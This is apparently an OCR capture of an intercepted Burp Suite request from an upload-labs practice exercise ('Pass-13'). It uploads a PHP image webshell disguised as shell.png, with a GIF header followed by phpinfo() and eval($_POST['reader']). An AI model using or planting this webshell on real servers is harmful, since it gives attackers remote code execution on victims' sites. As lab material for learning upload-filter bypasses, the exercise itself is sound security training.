 Forward Drop Intercept is on Action
Raw Params Headers Hex
任务
上传 图片马
注意：
1.保证上
2.使用文
3.图片马
上传区
请选择要
浏览…
POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: 192.168.0.43:8007
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------49162181647805172677023144
Content-Length: 384
Origin: http://192.168.0.43:8007
Connection: close
Referer: http://192.168.0.43:8007/Pass-13/index.php?action=show_code
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
-----------------------------49162181647805172677023144
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: image/png
GIF98A
<?php
phpinfo();
eval($_POST['reader']);
?>
-----------------------------49162181647805172677023144
Content-Disposition: form-data; name="submit"
上传
-----------------------------49162181647805172677023144--